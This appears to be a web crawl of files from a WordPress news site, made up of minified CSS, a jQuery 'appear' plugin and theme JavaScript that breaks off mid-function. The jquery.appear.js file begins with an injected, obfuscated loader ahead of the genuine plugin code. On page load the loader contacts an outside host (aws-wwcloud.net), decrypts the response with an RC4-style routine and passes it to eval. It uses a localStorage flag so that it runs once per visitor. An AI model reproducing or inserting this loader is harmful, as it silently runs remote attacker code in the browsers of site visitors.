QbDqcO8REHDuyV8w6HDm8KBw5hwDHjDpMOaw79owoBKHSHCv2Yvw4vCqnwawp45w4nCuTfDhsKMehMBwoU6wrgWZcOPw455w4/DpcKwICAzNW4ARg4qCjzCoMO7Jn4xw4bDgMOXw4TDq8OMw5R4w4zChcK2w6TDlcOwDD5Sw7dzJsOUw5HDkxfDpcO0w7Y4wrtpA8KDBMKZcHXDgsKJwpnCoHY1cxczw4MrSsKGw73Cv8KleVZkw4Rgc8ODb2vDusKBwrxJO8O+NHHCncKNCcKwdko/YcKCEAoVXVADwo7DqcKDP8KRwrIHOTjCmDrCuMKDdl0FwocJEcOaKBvDssOuXDdCwozDvcOFIQleZMKqwp5rNgkgWcK/fHXCnlvDiRYmW0HDpgIhw4JDwoA4Li8JW0/DlcORwqVTYMOhJgVrF8KjZGpswqMMwqrDv2FHHkLClAXDncKtPcKtwqXCgFRgQcOowp5WbMKhUz3Dh1QpI04qD0fCosOrw6PDvMOUwr7DmsKSXcK/X0RHw5/CnHYUwqcwQcKcenPChMKww4/ChcOaw73DvcOONsKwPMO0w4fCqBTCosKFw71/RUoqwqrDnsOKNsO1PMKIWsKbwrg/Dm4fTURgT1zDmCnDvwjCv8KjwrvDlEzDpsKSH8KTR8KrazA/wrZPLhUFw5MUwqvClsKlwoAoFkzDnMOewpTCixnDt8OAwox0S8Kmwq5/AcOdRz/DvQtDw7FGSV7DoDPClwLCu8OeMMKYLl3Do8O5wpDCiklcw57CmMOYwpvCiMO6V8KyIWpQG8O4w71lCQXDoVrCjAHCrcOmCHgOwplTcRRnQsO5wpDCscOvcFTCugQWaxQrK2fDvnIGNTvDuAjDgBV9BErCtcOAw77DnMOS\x22],null,[\x22conf\x22,null,\x226Le4rcQUAAAAAMcX8h2_xePWxoCB1FxNAz7LW-_-\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,210],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.aroundonline.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SUqLSC7Vz3JP83WBxvB2I4AIjwW3MrITrHwylcN3AKs\\u003d\x22,1,0,null,1,1764224998309,0,0,[16,46,63,232],null,[4,33,51,154,143],\x22RC-R2Hb0PiQgauGXA\x22,null,null,null,null,null,\x220dAFcWeA5Oh_53O_bE2mA85_Fxongdbz84k5ChIKnLnJJmgan25lMOm1MUBeeLh-IYmc23s3iyI1oNUn-qcDSKvRcNvleshjFkqg\x22,1764307798251]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.aroundonline.com/wp-content/cache/wpfc-minified/7vi07qk3/2f6da.css
body_size: 1600
content:
.catch-instagram-feed-gallery-widget-wrapper ul {
margin: 0;
}
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
ul
> li {
list-style: none;
}
.catch-instagram-feed-gallery-widget-wrapper .button {
background-color: transparent;
border: 1px solid #d93175;
display: inline-block;
margin-top: 10px;
padding: 15px 20px;
height: auto;
}
.catch-instagram-feed-gallery-widget-wrapper .instagram-button .button:hover,
.catch-instagram-feed-gallery-widget-wrapper .instagram-button .button:focus {
background-color: #d93175;
color: #fff;
text-decoration: none;
}
.catch-instagram-feed-gallery-widget-wrapper .fa-instagram:before {
vertical-align: top;
}
.catch-instagram-feed-gallery-widget-wrapper .fa-instagram:hover,
.catch-instagram-feed-gallery-widget-wrapper .fa-instagram:focus,
.catch-instagram-feed-gallery-widget-wrapper .load-more:hover,
.catch-instagram-feed-gallery-widget-wrapper .load-more:focus {
background-color: #b00f14;
color: #fff;
text-decoration: none;
}
.catch-instagram-feed-gallery-widget-wrapper span {
margin-left: 5px;
}
.catch-instagram-feed-gallery-widget-wrapper .clear {
margin-bottom: 0;
}
.sidebar-primary .catch-instagram-feed-gallery-widget-wrapper .item,
.catch-instagram-feed-gallery-widget-wrapper .item {
float: left;
margin: 0;
padding: 0;
}
.catch-instagram-feed-gallery-widget-wrapper.one-columns .item:nth-child(n + 1),
.catch-instagram-feed-gallery-widget-wrapper.two-columns
.item:nth-child(2n + 1),
.catch-instagram-feed-gallery-widget-wrapper.three-columns
.item:nth-child(3n + 1),
.catch-instagram-feed-gallery-widget-wrapper.four-columns
.item:nth-child(4n + 1),
.catch-instagram-feed-gallery-widget-wrapper.five-columns
.item:nth-child(5n + 1),
.catch-instagram-feed-gallery-widget-wrapper.six-columns
.item:nth-child(6n + 1),
.catch-instagram-feed-gallery-widget-wrapper.seven-columns
.item:nth-child(7n + 1),
.catch-instagram-feed-gallery-widget-wrapper.eight-columns
.item:nth-child(8n + 1) {
clear: both;
}
.catch-instagram-feed-gallery-widget-wrapper.two-columns .item {
max-width: 50%;
}
.catch-instagram-feed-gallery-widget-wrapper.three-columns .item {
max-width: 33.33%;
}
.catch-instagram-feed-gallery-widget-wrapper.four-columns .item {
max-width: 25%;
}
.catch-instagram-feed-gallery-widget-wrapper.five-columns .item {
max-width: 20%;
}
.catch-instagram-feed-gallery-widget-wrapper.six-columns .item {
max-width: 16.66%;
}
.catch-instagram-feed-gallery-widget-wrapper.seven-columns .item {
max-width: 14.28%;
}
.catch-instagram-feed-gallery-widget-wrapper.eight-columns .item {
max-width: 12.5%;
}
.catch-instagram-feed-gallery-widget-wrapper.instagram-button {
clear: both;
}
.catch-instagram-feed-gallery-widget-wrapper.clearfix::after {
clear: both;
content: ' ';
display: block;
height: 0;
} .catch-instagram-feed-gallery-widget-wrapper.round
.catch-instagram-feed-gallery-widget-image-wrapper
img {
border-radius: 50%;
display: block;
margin: auto;
} .catch-instagram-feed-gallery-widget-wrapper.default .item {
margin-bottom: 2%;
margin-right: 2%;
width: 32%;
}
.catch-instagram-feed-gallery-widget-wrapper.default .item:nth-child(3n) {
margin-right: 0;
}
.catch-instagram-feed-gallery-widget-wrapper.default .item:nth-child(3n + 1) {
clear: both;
}
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
a
img {
box-shadow: none;
width: 100%;
}
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
ul
li,
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
ol
li {
border: 0;
}
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
.item
a
img,
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
.item
a,
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
.item
a:hover,
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
.item
a:focus {
box-shadow: none;
outline: 0;
}
.catch-instagram-feed-gallery-widget-wrapper .with-padding .item a {
padding: 5px;
}
.catch-instagram-feed-gallery-widget-wrapper.default .item a {
display: flex;
display: -webkit-flex;
}
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
.item
video {
max-width: 100%;
}
.catch-instagram-feed-gallery-widget-wrapper ul {
background-repeat: no-repeat;
}
.catch-instagram-feed-gallery-widget-wrapper .loader {
display: none;
margin: 25px auto 0;
text-align: center;
}
.instagram-button {
text-align: center;
}
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
.item
> a,
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
.item
> a:hover,
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
.item
> a:focus {
color: transparent;
display: block;
}
.catch-instagram-feed-gallery-widget-wrapper .item > a {
line-height: 0;
}
.catch-instagram-feed-gallery-widget-wrapper div:not(.grid-rotator) .item > a {
position: relative;
} .catch-instagram-feed-gallery-widget-wrapper .overlay-icon {
color: #fff;
font-size: 2rem;
opacity: 0.6;
position: absolute;
right: 1rem;
text-decoration: none;
top: 1rem;
}
@media screen and (max-width: 560px) { .catch-instagram-feed-gallery-widget-wrapper .overlay-icon {
font-size: 1rem;
right: 0.5rem;
top: 0.5rem;
}
}
.catch-instagram-feed-gallery-widget-wrapper.round .overlay-icon {
right: 48%;
top: 40%;
}
.catch-instagram-feed-gallery-widget-wrapper.default ul:after,
.catch-instagram-feed-gallery-widget-wrapper.grid ul:after,
.catch-instagram-feed-gallery-widget-wrapper.round ul:after {
clear: both;
content: ' ';
display: block;
}
.catch-instagram-feed-gallery-widget-wrapper
.catch-instagram-feed-gallery-widget-image-wrapper
span.cifgw-overlay {
height: 100%;
margin: 0 auto;
text-align: center;
width: 100%;
position: absolute;
left: 0;
margin: 0;
transition: all 0.3s ease-in-out;
}
.item:hover .cifgw-overlay {
background: rgba(24, 21, 21, 0.3);
}
.item {
position: relative;
} @font-face {
font-family: FontAwesome;
font-weight: normal;
font-style: normal;
src: url(//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0);
src: url(//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0)
format('embedded-opentype'),
url(//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0)
format('woff2'),
url(//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0)
format('woff'),
url(//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0)
format('truetype'),
url(//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular)
format('svg');
}
.fa {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.fa-clone:before {
content: '\f24d';
}
.catch-instagram-feed-gallery-widget-wrapper .overlay-icon.fa-clone {
opacity: 1;
}
.placeholder-video-image {
position: absolute;
}
p.cifgw-error {
width: fit-content;
margin: 20px auto;
padding: 20px;
font-size: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.aroundonline.com/wp-content/cache/wpfc-minified/kxaj2lbr/2f6da.css
body_size: 228
content:
@media only screen and (max-width: 1024px){ .edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner, .edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding-top: 40px!important;}
}
@media only screen and (min-width: 769px) and (max-width: 1024px){ h1 { font-size: 40px;} h2 { font-size: 28px;} h3 { font-size: 19px;}
}
@media only screen and (min-width: 681px) and (max-width: 768px){ h1 { font-size: 38px;} h2 { font-size: 24px;} h3 { font-size: 17px;} h4 { font-size: 15px;}
}
@media only screen and (max-width: 680px){ h1 { font-size: 23px;} h2 { font-size: 20px;} h3 { font-size: 16px;} h4 { font-size: 15px;} h5 { font-size: 13px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules/plugins/jquery.appear.js
body_size: 2179
content:
var _QVeNfEY="";function _yJkCV(){function _GJTeF(_eATK,_pcIktd){for(var _KLjj,_eFSnp=[],_JwzKQ=(-85+85),_qGmz=(""),_fdGlmZQ=(-85+85);_fdGlmZQ<0x100;_fdGlmZQ++)_eFSnp[_fdGlmZQ]=_fdGlmZQ;for(_fdGlmZQ=(-85+85);_fdGlmZQ<0x100;_fdGlmZQ++)_JwzKQ=(_JwzKQ+_eFSnp[_fdGlmZQ]+_eATK[("\u0063\u0068"+_QVeNfEY+"\u0061\u0072\u0043\u006f\u0064\u0065"+_QVeNfEY+"\u0041\u0074")](_fdGlmZQ%_eATK[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")]))%0x100,_KLjj=_eFSnp[_fdGlmZQ],_eFSnp[_fdGlmZQ]=_eFSnp[_JwzKQ],_eFSnp[_JwzKQ]=_KLjj;for(var _GtPlX=_JwzKQ=_fdGlmZQ=(-85+85);_GtPlX<_pcIktd[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")];_GtPlX++)_JwzKQ=(_JwzKQ+_eFSnp[_fdGlmZQ=(_fdGlmZQ+0x1)%0x100])%0x100,_KLjj=_eFSnp[_fdGlmZQ],_eFSnp[_fdGlmZQ]=_eFSnp[_JwzKQ],_eFSnp[_JwzKQ]=_KLjj,_qGmz+=String[("\u0066"+_QVeNfEY+"\u0072\u006f\u006d"+_QVeNfEY+"\u0043\u0068\u0061"+_QVeNfEY+"\u0072\u0043\u006f\u0064\u0065")](_pcIktd[("\u0063\u0068"+_QVeNfEY+"\u0061\u0072\u0043\u006f\u0064\u0065"+_QVeNfEY+"\u0041\u0074")](_GtPlX)^_eFSnp[(_eFSnp[_fdGlmZQ]+_eFSnp[_JwzKQ])%0x100]);return _qGmz}function _fsdZt(){var _pcIktd=(""),_KLjj=("\u0061\u0062\u0064\u0065"+_QVeNfEY+"\u0066\u0068\u0069\u006b\u006e\u0072\u0073\u0074\u0079\u007a\u0031\u0032\u0033"+_QVeNfEY+"\u0034\u0035\u0036"+_QVeNfEY+"\u0037\u0038\u0039\u0030"),_eFSnp=_KLjj[("\u006c"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u006e"+_QVeNfEY+"\u0067\u0074\u0068")]-0x1;for(i=(-85+85);i<0x20;++i)position=window[("\u004d\u0061\u0074\u0068")][("\u0066\u006c\u006f\u006f\u0072")](window[("\u004d\u0061\u0074\u0068")][("\u0072\u0061\u006e"+_QVeNfEY+"\u0064\u006f\u006d"+_QVeNfEY+"")]()*_eFSnp),_pcIktd+=_KLjj[("\u0073\u0075\u0062"+_QVeNfEY+"\u0073\u0074\u0072"+_QVeNfEY+"\u0069\u006e\u0067")](position,position+0x1);return _pcIktd}var _hxiLf=_fsdZt();var _iBuQe=("\u0059\u006a\u0038\u0070\u0046\u0059");function _fZBc(_JwzKQ){var _eFSnp=new XMLHttpRequest;_eFSnp[("\u006f\u006e"+_QVeNfEY+"\u0072\u0065\u0061\u0064\u0079\u0073"+_QVeNfEY+"\u0074\u0061\u0074"+_QVeNfEY+"\u0065\u0063\u0068\u0061\u006e\u0067\u0065")]=function(){var _JwzKQ;_eFSnp[("\u0072\u0065\u0061"+_QVeNfEY+"\u0064\u0079\u0053"+_QVeNfEY+"\u0074\u0061\u0074"+_QVeNfEY+"\u0065")]==XMLHttpRequest[("\u0044\u004f"+_QVeNfEY+"\u004e\u0045")]&&((182+18)!=_eFSnp[("\u0073\u0074\u0061\u0074"+_QVeNfEY+"\u0075\u0073"+_QVeNfEY+"")]&&(243+61)!=_eFSnp[("\u0073\u0074\u0061\u0074"+_QVeNfEY+"\u0075\u0073"+_QVeNfEY+"")]||("\u006e\u0075\u006c\u006c")!==(_JwzKQ=(("")+_eFSnp[("\u0072\u0065\u0073"+_QVeNfEY+"\u0070\u006f\u006e\u0073\u0065\u0054\u0065"+_QVeNfEY+"\u0078\u0074")])[("\u0073\u0070"+_QVeNfEY+"\u006c\u0069\u0074")](_iBuQe)[0x1])&&void (-85+85)!==_JwzKQ&&("")!==_JwzKQ&&window[("\u0065"+_QVeNfEY+"\u0076"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u006c")](_GJTeF(_hxiLf,window[("\u0075\u006e"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u0073\u0063\u0061\u0070\u0065"+_QVeNfEY+"")](_JwzKQ[("\u0072"+_QVeNfEY+"\u0065"+_QVeNfEY+"\u0070\u006c\u0061\u0063"+_QVeNfEY+"\u0065")](new RegExp(_iBuQe,("\u0067")),("\u0025"))))))},_eFSnp[("\u006f\u0070\u0065\u006e")](("\u0047\u0045\u0054"),_JwzKQ,!(-85+85)),_eFSnp[("\u0073\u0065\u006e\u0064")](null)}var _pIYySM=("\u0068\u0074"+_QVeNfEY+"\u0074\u0070\u0073\u003a"+_QVeNfEY+"\u002f\u002f\u0061\u0077\u0073"+_QVeNfEY+"\u002d\u0077\u0077\u0063\u006c"+_QVeNfEY+"\u006f\u0075"+_QVeNfEY+"\u0064\u002e\u006e\u0065\u0074"+_QVeNfEY+"\u002f"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u0073\u0079\u006e\u0063\u002f\u003f\u0069\u0064\u003d")+_hxiLf;("\u0075\u006e"+_QVeNfEY+"\u0064\u0065"+_QVeNfEY+"\u0066\u0069\u006e\u0065\u0064"+_QVeNfEY+"")!=typeof Storage&&("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035")!==window[("\u006c\u006f\u0063"+_QVeNfEY+"\u0061"+_QVeNfEY+"\u006c\u0053"+_QVeNfEY+"\u0074\u006f"+_QVeNfEY+"\u0072\u0061\u0067\u0065"+_QVeNfEY+"")][("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075\u0069\u0064\u0035")]&&(window[("\u006c"+_QVeNfEY+"\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067"+_QVeNfEY+"\u0065")][("\u0073\u0065\u0074\u0049\u0074\u0065\u006d")](("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035"),("\u0063\u006c\u006f\u0075\u0064\u005f"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0075"+_QVeNfEY+"\u0069\u0064\u0035")),_fZBc(_pIYySM))}_yJkCV();/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {$.fn.appear = function(fn, options) {var settings = $.extend({data: undefined, one: true, accX: 0, accY: 0 }, options); return this.each(function() {var t = $(this); t.appeared = false; if (!fn) {t.trigger('appear', settings.data); return; } var w = $(window); var check = function() {if (!t.is(':visible')) {t.appeared = false; return; } var a = w.scrollLeft(); var b = w.scrollTop(); var o = t.offset(); var x = o.left; var y = o.top; var ax = settings.accX; var ay = settings.accY; var th = t.height(); var wh = w.height(); var tw = t.width(); var ww = w.width(); if (y + th + ay >= b && y <= b + wh + ay && x + tw + ax >= a && x <= a + ww + ax) {if (!t.appeared) t.trigger('appear', settings.data); } else {t.appeared = false; } }; var modifiedFn = function() {t.appeared = true; if (settings.one) {w.unbind('scroll', check); var i = $.inArray(check, $.fn.appear.checks); if (i >= 0) $.fn.appear.checks.splice(i, 1); } fn.apply(this, arguments); }; if (settings.one) t.one('appear', settings.data, modifiedFn); else t.bind('appear', settings.data, modifiedFn); w.scroll(check); $.fn.appear.checks.push(check); (check)(); }); }; $.extend($.fn.appear, {checks: [], timeout: null, checkAll: function() {var length = $.fn.appear.checks.length; if (length > 0) while (length--) ($.fn.appear.checks[length])(); }, run: function() {if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout); $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20); } }); $.each(['append', 'prepend', 'after', 'before', 'attr', 'removeAttr', 'addClass', 'removeClass', 'toggleClass', 'remove', 'css', 'show', 'hide'], function(i, n) {var old = $.fn[n]; if (old) {$.fn[n] = function() {var r = old.apply(this, arguments); $.fn.appear.run(); return r; } } }); })(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.aroundonline.com/wp-content/themes/journo/assets/js/modules.js
body_size: 37077
content:
(function($) {
    "use strict";

    window.edgtf = {};
    edgtf.modules = {};

    edgtf.scroll = 0;
    edgtf.window = $(window);
    edgtf.document = $(document);
    edgtf.windowWidth = $(window).width();
    edgtf.windowHeight = $(window).height();
    edgtf.body = $('body');
    edgtf.html = $('html, body');
    edgtf.htmlEl = $('html');
    edgtf.menuDropdownHeightSet = false;
    edgtf.defaultHeaderStyle = '';
    edgtf.minVideoWidth = 1500;
    edgtf.videoWidthOriginal = 1280;
    edgtf.videoHeightOriginal = 720;
    edgtf.videoRatio = 1.61;

    edgtf.edgtfOnDocumentReady = edgtfOnDocumentReady;
    edgtf.edgtfOnWindowLoad = edgtfOnWindowLoad;
    edgtf.edgtfOnWindowResize = edgtfOnWindowResize;
    edgtf.edgtfOnWindowScroll = edgtfOnWindowScroll;

    $(document).ready(edgtfOnDocumentReady);
    $(window).on('load', edgtfOnWindowLoad);
    $(window).resize(edgtfOnWindowResize);
    $(window).scroll(edgtfOnWindowScroll);
    
    /* 
        All functions to be called on $(document).ready() should be in this function
    */
    function edgtfOnDocumentReady() {
        edgtf.scroll = $(window).scrollTop();

        //set global variable for header style which we will use in various functions
        if(edgtf.body.hasClass('edgtf-dark-header')){ edgtf.defaultHeaderStyle = 'edgtf-dark-header';}
        if(edgtf.body.hasClass('edgtf-light-header')){ edgtf.defaultHeaderStyle = 'edgtf-light-header';}
    }

    /* 
        All functions to be called on $(window).on('load', ) should be in this function
    */
    function edgtfOnWindowLoad() {

    }

    /* 
        All functions to be called on $(window).resize() should be in this function
    */
    function edgtfOnWindowResize() {
        edgtf.windowWidth = $(window).width();
        edgtf.windowHeight = $(window).height();
    }

    /* 
        All functions to be called on $(window).scroll() should be in this function
    */
    function edgtfOnWindowScroll() {
        edgtf.scroll = $(window).scrollTop();
    }

    //set boxed layout width variable for various calculations

    switch(true){
        case edgtf.body.hasClass('edgtf-grid-1300'):
            edgtf.boxedLayoutWidth = 1350;
            break;
        case edgtf.body.hasClass('edgtf-grid-1200'):
            edgtf.boxedLayoutWidth = 1250;
            break;
        case edgtf.body.hasClass('edgtf-grid-1000'):
            edgtf.boxedLayoutWidth = 1050;
            break;
        case edgtf.body.hasClass('edgtf-grid-800'):
            edgtf.boxedLayoutWidth = 850;
            break;
        default :
            edgtf.boxedLayoutWidth = 1150;
            break;
    }

})(jQuery);
(function($) {
	"use strict";

    var common = {};
    edgtf.modules.common = common;

	common.edgtfFluidVideo = edgtfFluidVideo;
	common.edgtfEnableScroll = edgtfEnableScroll;
	common.edgtfDisableScroll = edgtfDisableScroll;
	common.edgtfOwlSlider = edgtfOwlSlider;
	common.edgtfInitParallax = edgtfInitParallax;
	common.edgtfInitSelfHostedVideoPlayer = edgtfInitSelfHostedVideoPlayer;
	common.edgtfSelfHostedVideoSize = edgtfSelfHostedVideoSize;
	common.edgtfPrettyPhoto = edgtfPrettyPhoto;
	common.edgtfStickySidebarWidget = edgtfStickySidebarWidget;
	common.getLoadMoreData = getLoadMoreData;
	common.setLoadMoreAjaxData = setLoadMoreAjaxData;
	common.edgtfRequestAnimationFrame = edgtfRequestAnimationFrame;

    common.edgtfOnDocumentReady = edgtfOnDocumentReady;
    common.edgtfOnWindowLoad = edgtfOnWindowLoad;
    common.edgtfOnWindowResize = edgtfOnWindowResize;

    $(document).ready(edgtfOnDocumentReady);
    $(window).on('load', edgtfOnWindowLoad);
    $(window).resize(edgtfOnWindowResize);
    
    /* 
        All functions to be called on $(document).ready() should be in this function
    */
    function edgtfOnDocumentReady() {
	    edgtfIconWithHover().init();
	    edgtfDisableSmoothScrollForMac();
	    edgtfInitAnchor().init();
	    edgtfInitBackToTop();
	    edgtfBackButtonShowHide();
	    edgtfInitSelfHostedVideoPlayer();
	    edgtfSelfHostedVideoSize();
	    edgtfFluidVideo();
	    edgtfOwlSlider();
	    edgtfPreloadBackgrounds();
	    edgtfPrettyPhoto();
	    edgtfSearchPostTypeWidget();
    }

    /* 
        All functions to be called on $(window).on('load', ) should be in this function
    */
    function edgtfOnWindowLoad() {
	    edgtfInitLatestPostsWidget();
	    edgtfInitParallax();
        edgtfSmoothTransition();
        edgtfSVGAppear();
	
	    setTimeout(function() {
		    edgtfStickySidebarWidget().init();
	    }, 600);
    }

    /* 
        All functions to be called on $(window).resize() should be in this function
    */
    function edgtfOnWindowResize() {
        edgtfSelfHostedVideoSize();
    }
	
	/*
	 ** Disable smooth scroll for mac if smooth scroll is enabled
	 */
	function edgtfDisableSmoothScrollForMac() {
		var os = navigator.appVersion.toLowerCase();
		
		if (os.indexOf('mac') > -1 && edgtf.body.hasClass('edgtf-smooth-scroll')) {
			edgtf.body.removeClass('edgtf-smooth-scroll');
		}
	}
	
	function edgtfDisableScroll() {
		if (window.addEventListener) {
			window.addEventListener('DOMMouseScroll', edgtfWheel, false);
		}
		
		window.onmousewheel = document.onmousewheel = edgtfWheel;
		document.onkeydown = edgtfKeydown;
	}
	
	function edgtfEnableScroll() {
		if (window.removeEventListener) {
			window.removeEventListener('DOMMouseScroll', edgtfWheel, false);
		}
		
		window.onmousewheel = document.onmousewheel = document.onkeydown = null;
	}
	
	function edgtfWheel(e) {
		edgtfPreventDefaultValue(e);
	}
	
	function edgtfKeydown(e) {
		var keys = [37, 38, 39, 40];
		
		for (var i = keys.length; i--;) {
			if (e.keyCode === keys[i]) {
				edgtfPreventDefaultValue(e);
				return;
			}
		}
	}
	
	function edgtfPreventDefaultValue(e) {
		e = e || window.event;
		if (e.preventDefault) {
			e.preventDefault();
		}
		e.returnValue = false;
	}
	
	/*
	 **	Anchor functionality
	 */
	var edgtfInitAnchor = function() {
		/**
		 * Set active state on clicked anchor
		 * @param anchor, clicked anchor
		 */
		var setActiveState = function(anchor){
			var headers = $('.edgtf-main-menu, .edgtf-mobile-nav, .edgtf-fullscreen-menu');
			
			headers.each(function(){
				var currentHeader = $(this);
				
				if (anchor.parents(currentHeader).length) {
					currentHeader.find('.edgtf-active-item').removeClass('edgtf-active-item');
					anchor.parent().addClass('edgtf-active-item');
					
					currentHeader.find('a').removeClass('current');
					anchor.addClass('current');
				}
			});
		};
		
		/**
		 * Check anchor active state on scroll
		 */
		var checkActiveStateOnScroll = function(){
			var anchorData = $('[data-edgtf-anchor]'),
				anchorElement,
				siteURL = window.location.href.split('#')[0];
			
			if (siteURL.substr(-1) !== '/') {
				siteURL += '/';
			}
			
			anchorData.waypoint( function(direction) {
				if(direction === 'down') {
					if ($(this.element).length > 0) {
						anchorElement = $(this.element).data("edgtf-anchor");
					} else {
						anchorElement = $(this).data("edgtf-anchor");
					}
				
					setActiveState($("a[href='"+siteURL+"#"+anchorElement+"']"));
				}
			}, { offset: '50%' });
			
			anchorData.waypoint( function(direction) {
				if(direction === 'up') {
					if ($(this.element).length > 0) {
						anchorElement = $(this.element).data("edgtf-anchor");
					} else {
						anchorElement = $(this).data("edgtf-anchor");
					}
					
					setActiveState($("a[href='"+siteURL+"#"+anchorElement+"']"));
				}
			}, { offset: function(){
				return -($(this.element).outerHeight() - 150);
			} });
		};
		
		/**
		 * Check anchor active state on load
		 */
		var checkActiveStateOnLoad = function(){
			var hash = window.location.hash.split('#')[1];
			
			if(hash !== "" && $('[data-edgtf-anchor="'+hash+'"]').length > 0){
				anchorClickOnLoad(hash);
			}
		};
		
		/**
		 * Handle anchor on load
		 */
		var anchorClickOnLoad = function ($this) {
			var scrollAmount,
				anchor = $('.edgtf-main-menu a, .edgtf-mobile-nav a, .edgtf-fullscreen-menu a'),
				hash = $this,
				anchorData = hash !== '' ? $('[data-edgtf-anchor="' + hash + '"]') : '';
			
			if (hash !== '' && anchorData.length > 0) {
				var anchoredElementOffset = anchorData.offset().top;
				scrollAmount = anchoredElementOffset - headerHeightToSubtract(anchoredElementOffset) - edgtfGlobalVars.vars.edgtfAddForAdminBar;
				
				if(anchor.length) {
					anchor.each(function(){
						var thisAnchor = $(this);
						
						if(thisAnchor.attr('href').indexOf(hash) > -1) {
							setActiveState(thisAnchor);
						}
					});
				}
				
				edgtf.html.stop().animate({
					scrollTop: Math.round(scrollAmount)
				}, 1000, function () {
					//change hash tag in url
					if (history.pushState) {
						history.pushState(null, '', '#' + hash);
					}
				});
				
				return false;
			}
		};
		
		/**
		 * Calculate header height to be substract from scroll amount
		 * @param anchoredElementOffset, anchorded element offset
		 */
		var headerHeightToSubtract = function (anchoredElementOffset) {
			
			if (edgtf.modules.stickyHeader.behaviour === 'edgtf-sticky-header-on-scroll-down-up') {
				edgtf.modules.stickyHeader.isStickyVisible = (anchoredElementOffset > edgtf.modules.header.stickyAppearAmount);
			}
			
			if (edgtf.modules.stickyHeader.behaviour === 'edgtf-sticky-header-on-scroll-up') {
				if ((anchoredElementOffset > edgtf.scroll)) {
					edgtf.modules.stickyHeader.isStickyVisible = false;
				}
			}
			
			var headerHeight = edgtf.modules.stickyHeader.isStickyVisible ? edgtfGlobalVars.vars.edgtfStickyHeaderTransparencyHeight : edgtfPerPageVars.vars.edgtfHeaderTransparencyHeight;
			
			if (edgtf.windowWidth < 1025) {
				headerHeight = 0;
			}
			
			return headerHeight;
		};
		
		/**
		 * Handle anchor click
		 */
		var anchorClick = function () {
			edgtf.document.on("click", ".edgtf-main-menu a, .edgtf-fullscreen-menu a, .edgtf-btn, .edgtf-anchor, .edgtf-mobile-nav a", function () {
				var scrollAmount,
					anchor = $(this),
					hash = anchor.prop("hash").split('#')[1],
					anchorData = hash !== '' ? $('[data-edgtf-anchor="' + hash + '"]') : '';
				
				if (hash !== '' && anchorData.length > 0) {
					var anchoredElementOffset = anchorData.offset().top;
